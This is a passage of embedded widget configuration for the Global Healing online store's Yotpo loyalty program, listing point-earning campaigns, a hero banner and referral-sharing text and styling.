                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases (min. $50 purchase)",
                      "campaign-item-726570-tile-reward": "25 points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-button-text": "Join now",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1128452",
                        "781522",
                        "909926",
                        "826863",
                        "779700",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580",
                        "1641467",
                        "1641949",
                        "1644127",
                        "1644128",
                        "1644142",
                        "1644147"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "//globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1211703": {
                    instanceId: "1211703",
                    instanceVersionId: "466657682",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7479.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg?v=1",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "Log in",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.jpg",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "Join now",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1079831": {
                    instanceId: "1079831",
                    instanceVersionId: "328804082",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1079830": {
                    instanceId: "1079830",
                    instanceVersionId: "328804080",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
